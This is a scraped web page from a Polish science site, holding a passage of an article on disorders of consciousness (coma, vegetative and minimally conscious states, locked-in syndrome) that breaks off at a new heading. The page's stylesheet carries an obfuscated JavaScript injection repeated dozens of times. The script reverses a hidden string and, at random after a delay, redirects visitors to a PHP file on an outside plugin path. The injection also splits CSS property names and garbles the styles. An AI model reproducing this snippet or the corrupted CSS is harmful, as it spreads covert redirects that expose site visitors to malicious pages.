    $NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: 0px;
    bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 0px;
    z-index: 100 !important;
    left: 0px;
    right: 0px;
    background: #0000008f;
}
.bdpp-post-content-overlay {
    z-index:0;
}
.bdpp-post-linkoverlay:hover {
    position: absolute;
    width: 100%;
    $NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: 0px;
    bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 0px;
    z-index: 100 !important;
    left: 0px;
    right: 0px;
    background: none;	
 -webkit-transition: background-color 500ms linear;
   -moz-transition: background-color 500ms linear;
   -o-transition: background-color 500ms linear;
   -ms-transition: background-color 500ms linear;
    transition: background-color 500ms linear;
    -webkit-animation-direction: alternate; /* Chrome, Safari, Opera */
    animation-direction: alternate;}
.projekty__main .wrapper {
    max-width: 100%;
    margin: 0 au$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}to;
    position: relative;
}
.bdpp-social-share {
    margin-$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: 15px;
    display: none;
}
.bdpp-post-grid-wrap.bdpp-design-12 .bdpp-post-grid-content {
    text-align: left;
    border-right: solid 10px #fe5c9d;
    border-radius: 20px;
}
.bdpp-post-grid-wrap.bdpp-design-12 .bdpp-post-overlay {
    text-align: left;
    color: #fff;
    position: absolute;
    bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 0px;
    left: 0px;
    z-index: 1;
    padding: 20px;
    width: 100%;
    height: 100%;
}
.bdpp-post-img-bg:hover {
    opacity: 0.8;
    transition: 500ms;
}
.home__main__content .slider {

    -webkit-user-select: text;
    -moz-user-select: text;
    -ms-user-select: text;
    user-select: text;
    max-width: 100%;
    margin-bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 2.4rem;

}
.home__main__content .slider .block .subtitle {
    font-size: 3rem;
    font-weight: 300;
    line-height: 1.1;
    margin-bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 2.5rem;
    background: #fe5c9d;
    padding: 2rem;
    margin-$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: 2rem;
    color: white;
    border-left: 10px solid #99f;
    border-radius: 40px 0 0;
}
label {
    display: inline-block;
    margin-bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 0.5rem;
    width: 100%;
}

.is-form-style input.is-search-input {

    padding: 8px 12px;
    font-size: 4rem;
    line-height: 1;
    border-radius: 0;
    border: unset;
        border-right-color: unset;
        border-right-style: unset;
        border-right-width: unset;
    border-right-color: unset;
    border-right-style: unset;
    border-right-width: unset;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Robo$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}to, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
    width: 100%;
    height: 8rem;
    margin: 5rem 0 0;
    text-align: center;
    color: #fff;
    border-right: 10px solid #fe5c9d;
    border-radius: 0 0 30px;

}
div.is-ajax-search-details, div.is-ajax-search-result {
    display: none;
    height: au$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}to;
    max-width: 114.5rem;
    position: absolute;
    z-index: 999999;
    background: #e2e2e2;
    color: #313131;
    padding: 5px;
    width: 100%;
}
.is-ajax-search-post-details, .is-ajax-search-post {
    clear: both;
    padding: 1rem;
    border-bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 1px solid #eceff1;
}

.is-ajax-search-details .mCSB_container > div, .is-ajax-search-post {
    background: #fff;
}
.is-show-more-results {
    border-$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: none;
    margin-$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: 5px;
    background: #99F;
}
.is-show-more-results-text {
    cursor: pointer;
    padding: 4px 0 3px;
    text-align: center;
    color: #fff;
    font-size: 2rem;
    font-weight: 600;
}
.header__navigation .menu-item a {
    color: #000;
    font-size: 2rem;
    font-weight: 600;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    display: block;
}
.about-us .main::before {
    content: "";
    $NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: 0;
    width: 100%;
    height: 82.9rem;
    background: unset;
    position: absolute;
}
.question__main .col-content {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 68%;
    flex: unset;
    max-width: 100%;
}
.yotu-video {
    border-radius: 0.4rem;
    -webkit-box-shadow: 0 0.9rem 3.2rem 0 rgba(3, 3, 3, 0.23);
    box-shadow: 0 0.9rem 3.2rem 0 rgba(3, 3, 3, 0.23);
    background: #fff;
}

body .yotu-videos.yotu-preset-abnb .yotu-video-title {
    color: #343757 !important;
    font-weight: 700 !important;
    font-size: 17px;
    line-height: 24px !important;
    padding-$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: 2rem;
    text-decoration: none;
    margin: 0 0 10px !important;
        margin-bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 10px;
    padding-bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 2rem;
    background: #fff;
    padding-left: 1rem;
}
.bdpp-gridbox-slider-wrap .bdpp-rdmr-btn {

    color: #fff;
    border-color: #fe5c9d;
    background: #fe5c9d;
    font-weight: 600;
    border-radius: 40rem;
    font-size: 1.5rem;

}h2.bdpp-post-title {
    font-size: 3rem;
    line-height: 3.5rem;
    font-weight: 600;
}
h3.bdpp-post-title {
    font-size: 2rem;
    line-height: 2rem;
    font-weight: 600;
}
#menu-item-2937 a {
    color: #fe5c9d !important;
    border: solid 2px;
    padding: 4px;
    margin-$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: -7px !important;
    border-radius: 10px;
}

.home__main__content .slider .block .subtitle {
    font-size: 4rem;
    font-weight: 300;
    line-height: 1.3;
    margin-bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 2.5rem;
    background: #fe5c9d;
    padding: 2rem;
    margin-$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: 2rem;
    color: white;
    border-left: 10px solid #99f;
    border-radius: 40px 0 0;
}
.su-column {
    display: block;
    margin: 0 2% 0 0 !important;
    float: left;
    box-sizing: border-box;
}
 .questions__list .block {
    max-width: 70rem;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;   
    font-size: 4rem;
    font-weight: 300;
    line-height: 1.3;
    margin-bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 2.5rem;
    background: #c0ccff;
    padding: 2rem;
    margin-$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: 2rem;
    color: #dae6ff;
    border-left: 10px solid #fe5c9d;
    border-radius: 40px 0 0;
    border-bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 5px solid #fe5c9d;
}
.projects__main__sliders .editions-slider__single .block__content .heading {
    color: #fff;
    font-size: 2.2rem;
    display: none;
}
.edition-name {
    display: none;
}
#polecane {
    z-index: -1 !important;
    position: absolute !important;
    display: contents;
}
.esgbox-slide--iframe:not(.esgbox-slide--video) .esgbox-content {
    padding: 0;
    width: 80%;
    height: au$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}to;
    max-width: calc(100% - 100px);
    max-height: calc(100% - 88px);
    overflow: visible;
    background: 
    #fff;
}
.questions .main::after {
	content: "";
	$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: 0;
	width: 100%;
	height:100rem;
	background: url(/wp-content/themes/wielkiepytania/dist/images/bg1.png) no-repeat center center/cover;
	position: fixed;
	z-index:-10;
}
p {
    margin: 1rem 0 1rem 0;
}
@media (max-width: 991.98px) {
  .header__navigation {
    background: #c9daff;
  }
}
		</style>
					<style type="text/css">
						#is-ajax-search-result-2674 .is-ajax-search-post:hover,
	            #is-ajax-search-result-2674 .is-show-more-results:hover,
	            #is-ajax-search-details-2674 .is-ajax-search-tags-details > div:hover,
	            #is-ajax-search-details-2674 .is-ajax-search-categories-details > div:hover {
					background-color: #fe5c9d !important;
				}
                        				#is-ajax-search-result-2674 .is-ajax-search-post,
				#is-ajax-search-details-2674 .is-ajax-search-post-details {
				    border-color: #9999ff !important;
				}
                #is-ajax-search-result-2674,
                #is-ajax-search-details-2674 {
                    background-color: #9999ff !important;
                }
						.is-form-style-1.is-form-id-2674 .is-search-input:focus,
			.is-form-style-1.is-form-id-2674 .is-search-input:hover,
			.is-form-style-1.is-form-id-2674 .is-search-input,
			.is-form-style-2.is-form-id-2674 .is-search-input:focus,
			.is-form-style-2.is-form-id-2674 .is-search-input:hover,
			.is-form-style-2.is-form-id-2674 .is-search-input,
			.is-form-style-3.is-form-id-2674 .is-search-input:focus,
			.is-form-style-3.is-form-id-2674 .is-search-input:hover,
			.is-form-style-3.is-form-id-2674 .is-search-input,
			.is-form-id-2674 .is-search-input:focus,
			.is-form-id-2674 .is-search-input:hover,
			.is-form-id-2674 .is-search-input {
                                                                                                background-color: #9999ff !important;			}
                        			</style>
		</head>
<body data-rsssl=1 class="wp-singular article-template-default single single-article postid-1589 wp-theme-wielkiepytaniaresources wielkiepytania/resources cienie-swiadomosci app-data index-data singular-data single-data single-article-data single-article-cienie-swiadomosci-data elementor-default elementor-kit-3476">
    <main class="main">
        <div class="overlay"></div>
                    <header class="header">
    <div class="container-header container">
        <a class="header__logo" href="https://www.wielkiepytania.pl/">
                            <img src="https://www.wielkiepytania.pl/wp-content/themes/wielkiepytania/dist/images/wielkiepytania-logo.png" alt="">
                    </a>
        <div class="header__toggler">
            <button type="button" class="toggle-button" aria-label="Rozwiń/zwiń menu" aria-expanded="false">
                <span class="visuallyhidden">Menu</span>
                <span class="toggle-button__box">
                    <span class="toggle-button__inner"></span>
                </span>
            </button>
        </div>
        <nav class="header__navigation">
                            <ul id="main-menu" class="menu"><li id="menu-item-2847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2847"><a href="https://www.wielkiepytania.pl/nowosci/">Nowości</a></li>
<li id="menu-item-1172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1172"><a href="https://www.wielkiepytania.pl/pytania/">Pytania</a></li>
<li id="menu-item-1174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1174"><a href="https://www.wielkiepytania.pl/formaty/">Formaty</a></li>
<li id="menu-item-728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-728"><a href="https://www.wielkiepytania.pl/o-nas/">O nas</a></li>
</ul>
                    </nav>
    </div>
</header>
        
        <section class="single-post__main">
    <div class="container">
        <div class="row">
            <div class="col-content col-12">
                <div class="single-post__main__header">
                    <div class="share-box">
                        <p class="share-box__title">Udostępnij:</p>
                        <ul class="share-box__list">
                            <li class="item" data-title="Cienie świadomości">
                                <a href="https://www.wielkiepytania.pl/article/cienie-swiadomosci/" class="facebook" target="_blank" rel="noopener noreferrer">
                                    <span class="visuallyhidden">Facebook</span>
                                    <span class="icon svg-container" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 291.319 291.319">
	<g>
		<path fill="#3b5998" class="noColor" d="M145.659,0c80.45,0,145.66,65.219,145.66,145.66c0,80.45-65.21,145.659-145.66,145.659
			S0,226.109,0,145.66C0,65.219,65.21,0,145.659,0z"/>
		<path fill="#ffffff" class="noColor" d="M163.394,100.277h18.772v-27.73h-22.067v0.1c-26.738,0.947-32.218,15.977-32.701,31.763h-0.055
			v13.847h-18.207v27.156h18.207v72.793h27.439v-72.793h22.477l4.342-27.156h-26.81v-8.366
			C154.791,104.556,158.341,100.277,163.394,100.277z"/>
 	</g>
</svg>
                                    </span>
                                </a>
                            </li>
                            <li class="item" data-title="Cienie świadomości">
                                <a href="https://www.wielkiepytania.pl/article/cienie-swiadomosci/" class="twitter" target="_blank" rel="noopener noreferrer">
                                    <span class="visuallyhidden">Twitter</span>
                                    <span class="icon svg-container" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 410.155 410.155">
	<path fill="#000000" d="M403.632,74.18c-9.113,4.041-18.573,7.229-28.28,9.537c10.696-10.164,18.738-22.877,23.275-37.067
	l0,0c1.295-4.051-3.105-7.554-6.763-5.385l0,0c-13.504,8.01-28.05,14.019-43.235,17.862c-0.881,0.223-1.79,0.336-2.702,0.336
	c-2.766,0-5.455-1.027-7.57-2.891c-16.156-14.239-36.935-22.081-58.508-22.081c-9.335,0-18.76,1.455-28.014,4.325
	c-28.672,8.893-50.795,32.544-57.736,61.724c-2.604,10.945-3.309,21.9-2.097,32.56c0.139,1.225-0.44,2.08-0.797,2.481
	c-0.627,0.703-1.516,1.106-2.439,1.106c-0.103,0-0.209-0.005-0.314-0.015c-62.762-5.831-119.358-36.068-159.363-85.14l0,0
	c-2.04-2.503-5.952-2.196-7.578,0.593l0,0C13.677,65.565,9.537,80.937,9.537,96.579c0,23.972,9.631,46.563,26.36,63.032
	c-7.035-1.668-13.844-4.295-20.169-7.808l0,0c-3.06-1.7-6.825,0.485-6.868,3.985l0,0c-0.438,35.612,20.412,67.3,51.646,81.569
	c-0.629,0.015-1.258,0.022-1.888,0.022c-4.951,0-9.964-0.478-14.898-1.421l0,0c-3.446-0.658-6.341,2.611-5.271,5.952l0,0
	c10.138,31.651,37.39,54.981,70.002,60.278c-27.066,18.169-58.585,27.753-91.39,27.753l-10.227-0.006
	c-3.151,0-5.816,2.054-6.619,5.106c-0.791,3.006,0.666,6.177,3.353,7.74c36.966,21.513,79.131,32.883,121.955,32.883
	c37.485,0,72.549-7.439,104.219-22.109c29.033-13.449,54.689-32.674,76.255-57.141c20.09-22.792,35.8-49.103,46.692-78.201
	c10.383-27.737,15.871-57.333,15.871-85.589v-1.346c-0.001-4.537,2.051-8.806,5.631-11.712c13.585-11.03,25.415-24.014,35.16-38.591
	l0,0C411.924,77.126,407.866,72.302,403.632,74.18L403.632,74.18z"/>
</svg>
                                    </span>
                                </a>
                            </li>
                        </ul>
                    </div>
                    <h1 class="page-title featured-heading"><span>Cienie świadomości</span></h1>
                </div>
                                                    <div class="single-post__main__intro">
                        <div class="block">
                            <p class="block__text">Jak potwierdzić własną obecność, skoro nawet powieki nieposłuszne są mięśniom; gdy ciało zostało oderwane od umysłu, odbierając przywilej wyrażania myśli?</p>
                        </div>
                    </div>
                                <div class="single-post__main__image" style="background-image: url('https://www.wielkiepytania.pl/wp-content/uploads/2019/03/cienieswiadomosci.jpg')"></div>
                <div class="single-post__main__content"><p>Zwyczajne przeziębienie przemieniło się w ostre zapalenie mózgu, a umysł Kate pogrążył w letargu. Lekarze podejrzewali, że utraciła świadomość – poczucie istnienia w świecie i doświadczenie samej siebie, a zatem także możliwość doświadczania bólu. Wbrew przewidywaniom lekarzy Kate nie była całkiem pozbawiona świadomości. Obudziła się z nieświadomego snu do koszmaru – fluktuacji doświadczeń, nastrojów i myśli w organizmie, który uniemożliwiał komunikację z otoczeniem.</p>
<p>Po miesiącach ciągłego balansowania na granicy świadomości przeskanowano jej mózg, a ten zareagował na pokazywane znajome obrazy podobnie jak mózgi zdrowych osób. Tym samym potwierdziła własną obecność.</p>
<p>Minęło kilka lat. Kate czuje, jakby postać sprzed wystąpienia infekcji umarła. Nierzadko jej mózg samodzielnie podejmuje decyzje, ignorując jej intencje. Coś przepadło w szarej strefie, ale wydostała się z niej osoba, która jest zdolna samodzielnie przekazywać myśli. Niedawno napisała w liście do neurologa, który poddał ją badaniu w skanerze: „Proszę użyć mojego przykładu do pokazania ludziom, jak ważne są skany. One zadziałały jak magia – odnalazły mnie”.</p>
<h2>Podtrzymanie</h2>
<p>Jeszcze na początku ubiegłego wieku sprawy miały się bardzo prosto – osoby z urazami mózgu po zapadnięciu w śpiączkę albo umierały, albo powracały do zdrowia, z tylko niewielkimi deficytami. Dzięki wynalezieniu respiratora i rozwojowi intensywnej terapii obecnie czynność serca i oddech pacjenta można podtrzymywać dowolnie długo.</p>
<p>W tym kontekście pojawiło się pytanie, czy podtrzymywanie życia wiąże się z utrzymaniem jakiejś formy świadomości. Czy zostaje zachowana świadomość smaku pokarmu, odgłosu kroków, znajomego zapachu wypełniającego szpitalną przestrzeń, a także świadomość, że się tego wszystkiego doświadcza?</p>
<p>Rozwój technologii podtrzymywania życia wymusił zmianę w pojmowaniu śmierci. Sprowadzono ją do diagnozy śmierci mózgu, czyli nieodwracalnej śpiączki, charakteryzującej się brakiem tzw. odruchów pniowych. Z końcem lat 70. powstał opis kryteriów diagnostycznych stanu wegetatywnego (obecnie nazywanego stanem niereaktywnej przytomności). Jego wystąpienie stwierdzano u osób, które wybudziły się ze śpiączki, jednocześnie nie przejawiając śladów tego, co potocznie nazywamy świadomością.</p>
<p>Rzeczywistość kliniczna okazała się jednak bardziej skomplikowana. U niektórych z tych pacjentów zaobserwowano oznaki celowego zachowania przy braku zdolności skomunikowania się z otoczeniem. Tę nową jednostkę kliniczną określono stanem minimalnej świadomości. Aktualnie termin „zaburzenia świadomości” (w zawężonym znaczeniu) obejmuje: śpiączkę, stan niereaktywnej przytomności oraz stan minimalnej świadomości. Dwa ostatnie nierzadko są mylone z zespołem zamknięcia.</p>
<h2>Półistnienie</h2>
<p>Współczesna neuropsychologia wyróżnia w zjawisku świadomości dwie składowe: przytomność, rozumianą jako poziom aktywacji układu siatkowatego pnia mózgu, oraz świadomość treści – świadomość „czegoś”, wiążącą się z percepcją otoczenia i samego siebie. Przytomność można stopniować (senność, półśpiączka, śpiączka), podobnie jak poziom świadomości treści. Obydwa komponenty są ze sobą ściśle powiązane (choć istnieją odstępstwa, np. doświadczenia senne przy niskim poziomie przytomności).</p>
<p>Przyczyną śpiączki jest zakłócenie funkcjonowania grupy komórek nerwowych pnia mózgu. Osoba przebywająca w śpiączce nie wykazuje oznak przytomności, nie otwiera oczu, nie reaguje na bodźce bólowe (np. ucisk palca lub delikatne ukłucie), jej reakcje ruchowe są bezcelowe. Choć organizm może samodzielnie podtrzymywać podstawowe funkcje życiowe (oddychanie, spontaniczną akcję serca, termoregulację), uważa się, że osoba w śpiączce nie jest świadoma siebie ani otaczającego ją świata. Stan ten najczęściej trwa krócej niż miesiąc i jeśli pacjent nie odzyskuje świadomości w pełni, to na ogół dochodzi do przejścia w stan niereaktywnej przytomności lub minimalnej świadomości.</p>
<p>Osoba znajdująca się w stanie niereaktywnej przytomności może mrugać powiekami w odpowiedzi na zagrożenie lub odwracać głowę w kierunku docierającego dźwięku, lecz nie komunikuje się z otoczeniem. Dominują u niej reakcje automatyczne, pojawiają się grymasy, śmiech, płacz, które nie wydają się zaplanowane. Obecne są oznaki przytomności – przynajmniej częściowy powrót rytmu snu i czuwania, objawiający się spontanicznym otwieraniem oczu. Uważa się, że pacjent pozostaje nieświadomy siebie i otoczenia, nawet w trakcie czuwania. Ów stan może trwać latami, spędzanymi pod opieką najbliższych lub w specjalistycznych klinikach (w Polsce jedną z nich jest Budzik, w której murach zostało wybudzonych ponad 40 dzieci).</p>
<p>W stanie minimalnej świadomości, poza wysokim poziomem pobudzenia organizmu, pacjenci wykazują oznaki świadomości treści. Pojawiają się przejawy powracającej świadomości i próby świadomego kontaktu z otoczeniem w postaci minimalnych sygnałów – drobnych gestów, zmian wyrazu twarzy, prostej formy kontaktu słownego. Reakcje emocjonalne i intencjonalne zachowania zachodzą adekwatnie do kontekstu sytuacji. Pacjent skupia wzrok na przyciągającym uwagę przedmiocie, wodzi za nim oczami, a może nawet chwyta go i używa zgodnie z przeznaczeniem. Blisko jedna trzecia osób w tym stanie odzyskuje pełną świadomość w ciągu kilkunastu tygodni, a po roku funkcjonuje już samodzielnie.</p>
<p>Zespół zamknięcia dotyczy pacjentów, którzy przejawiają pełną świadomość, lecz nie są w stanie wykonywać żadnych lub prawie żadnych ruchów, co ­uniemożliwia komunikację z otoczeniem. W ich organizmach zostały uszkodzone struktury odpowiedzialne za przesyłanie informacji z mózgu do rdzenia kręgowego. Klasyczny stan zamknięcia ogranicza możliwości ruchowe wyłącznie do ruchów oczu i powiek. Pozwalają one jednak na nawiązanie kontaktu ze światem, a nawet napisanie książki (jak Jean-Dominique Bauby, którego książka, dzięki 200 tysiącom mrugnięć, ukazała się pod tytułem „Uwięzieni we wnętrzu – Motyl i skafander”). Całkowity zespół zamknięcia pozbawia pacjenta wszelkiej możliwości aktywności ruchowej oraz komunikacji.</p>
<h2>Mózg w maszynie</h2>
